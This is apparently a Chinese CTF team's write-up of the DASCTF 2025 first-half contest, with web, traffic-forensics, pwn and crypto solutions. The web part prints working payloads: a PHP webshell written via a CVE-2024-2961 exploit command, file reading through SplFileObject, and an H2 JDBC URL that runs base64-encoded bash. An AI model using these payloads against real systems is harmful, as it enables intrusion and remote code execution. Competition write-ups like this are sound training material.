2025 DASCTF上半年赛 SU WriteUp
感谢 08067Sec 的师傅们精心准备的比赛!本次DASCTF我们 SU 取得了 第一名🏆 的好成绩,感谢队里师傅们的辛苦付出!同时我们也在持续招人,欢迎发送个人简介至:suers_xctf@126.com 或者直接联系baozongwi QQ:2405758945。
以下是我们 SU 本次 2025 DASCTF 上半年赛的 部分writeup以及赛后解出的部分题目。

Web
Phpms(赛后)
扫描出git,进行git恢复
1 | dirsearch -u http://123154c5-c64a-427f-b8cf-be5127016c3a.node5.buuoj.cn:81/ --threads 3 --delay 2 |

发现php基础函数都不存在,只有原生类,现在可以列出目录以及读取一些有权限的文件
1 | ?shell=?><?php $content=new SplFileObject('no_careee.php');foreach($content as $content){echo $content."<br>";}?> |
发现Redis服务,读取/etc/redis.conf得到Redis密码为admin123,这里可以打CVE-2024-2961,修改exp关键部分
1 | def send(self, path: str) -> Response: |
执行命令
1 | python3 cnext-exploit.py http://08b32553-2ead-4148-8ae2-246361272c33.node5.buuoj.cn:81/ "echo '<?php @eval(\$_POST[1]);?>' > 1.php" |
没成功,换了一个项目来尝试,https://github.com/kezibei/php-filter-iconv
1 | /proc/self/maps |
然后修改exp
1 | maps_path = './maps' |
成功了,分段写入sh准备和Redis交互
1 |
|
处理压缩,避免长度超过
1 | gzip -c 1.sh | base64 -w 0 |
最后发现maps和libc和动态的,所以和出题人@L1mbo交流,并且要到了exp,自己修改了一下,害的是一把锁啊
1 | #!/usr/bin/python |
泽西岛(赛后)
不出网H2 RCE,利用war包部署,可以直接写入文件
鉴权绕过
1 | public void filter(ContainerRequestContext containerRequestContext) { |
重点在这里
1 | private static boolean isBaseFile(String path) { |
配置了静态资源的访问,导致了绕过。直接访问/api/testConnect;.js即可
直接打JDBC RCE就可以,需要一个参数,参考文章
https://www.leavesongs.com/PENETRATION/talk-about-h2database-rce.html
这里直接注释掉,利用$CATALINA_HOME确定tomcat的根目录
构造Payload
1 | jdbcUrl=jdbc:h2:mem:testdb;TRACE_LEVEL_SYSTEM_OUT=3;INI\T=CREATE ALIAS EXEC AS 'void cmd_exec(String cmd) throws java.lang.Exception {Runtime.getRuntime().exec(cmd)\;}'\;CALL EXEC ('bash -c {echo,Y2F0IC9mbGFnID4gJENBVEFMSU5BX0hPTUUvd2ViYXBwcy9ST09ULzQwNC5qc3A\=}|{base64,-d}|{bash,-i}')\;--\ |
Misc
BlueTrace
一开始先用neta梭了一下,发现能得到一张jpg,发现显示不全
猜测是neta提取的有问题,估计是做限制了,故转手搓:
众所周知蓝牙传输的协议一般是obex,所以过滤一下,可以发现这里明显是传了一个jpg的

用tshark导出一下
1 | tshark -r BlueTrace.pcapng -Y "obex" -T fields -e data > obex_payload.txt |
导出后将数据拉到010,分析一下会发现藏了一个压缩包(可以直接将流量包拿去binwalk就会发现有这么个压缩包了)

全部提取出来,根据010的模板会发现内容是不全的

回到wireshark分析一下,会发现在最后面还漏了一个流量数据,将他单独提取出来拼上后即可修复压缩包

打开后它提示我们密码是蓝牙传输的目标电脑名字

在wireshark的无线中找到蓝牙设备,然后简单遍历一下就知道密码是INFERNITYのPC
解压得到一张奇怪的png图,猜测是lsb隐写,stegsolve分析找到flag
Webshell Plus
根据题意易得webshell流量,那么就看是哪种常见的,简单分析可以发现传了个shell.php

其内容如下,不难看出就是冰蝎,但又不太一样,显然魔改了,一开始会进行检测,当攻击者进行密钥交换时(传入gene_key和public_key),shell的key为一个随机的8字节的字符串转hex后取md5的前16个字符,然后用这个key结合传入的public_key进行openssl加密,最后输出被两个8长度的伪造base64字符串包含的base64字符串
1 | ------WebKitFormBoundary2AdFNokm3wx5QuXV |
接着分析,发现攻击者确认传了这俩参数,所以key值就不是默认的了,可以看到回显就是被两个8长度的伪造base64字符串包含的base64字符串,现在要做的就是找到RSA的私钥去解出p值和key

用厨子解一下传入的public_key,可以得到RSA的公钥,结合搜到的这篇文章

用这个在线网站https://www.ssleye.com/ssltool/pub_asysi.html 解出n,然后用yafu爆破得到p和q,接着按照文章操作得出私钥文件即可

然后搓个脚本解出p和key
1 | from base64 import b64decode |
得到key就可以对流量解密了
用在线网站 http://tools.bugscaner.com/cryptoaes/ 解密,然后base64解一下msg,最后爆破shadow的hash即可得到密码



md5之后就是flag
Pwn
mini
Only read 挑战,给了 pop rax 但是我没有用到,
参考这个文章的3 个 gadget https://github.com/imLZH1/2025-CTF-writep/tree/main/2025-smileyCTF#pwnbabyrop
1 | from pwn import * |
NSUSServer
格式化字符串泄露地址, 然后 直接栈溢出
a.so 可以直接访问远程环境下载

访问一个不存在的文件时,会调用这个函数 存在格式化字符串漏洞
1 | from pwn import * |
Crypto
Excessive Security
ecdsa复用了随机数k1、k2和私钥x1、x2,四个式子整理一下就是两变量x1、x2和两个方程,可以用矩阵解。剩下打Franklin-Reiter攻击,系数大了点用HGCD即可。
1 | n = 115792089237316195423570985008687907852837564279074904382605163141518161494337 |
1 | N = 98472559301398326519521704898800552100670435952553618641467704945731627783624140484670366845550939866842528582954361836035593755351584272693016822204234859506655433796327589389300744153263194916217158205372375670404000164793308078231134726345672236542974067442646354084915978240909130405000905936105602786257 |
Strange RSA
首先发现u,v较小,导致hint函数里面的d1,d2是小私钥,用boneh脚本可以解出d1,d2进一步解出u,v
1 | d1 = 1649010712229782299850848551980277578291258538000633837589698050054193337459137087 |
观察e的生成,有等式
$$\frac{eu}{v} = \frac{w}{v} + A$$
$$e \cdot u = w + A \cdot v$$
其中e,u,v已知,A为2048bits,w为538bits
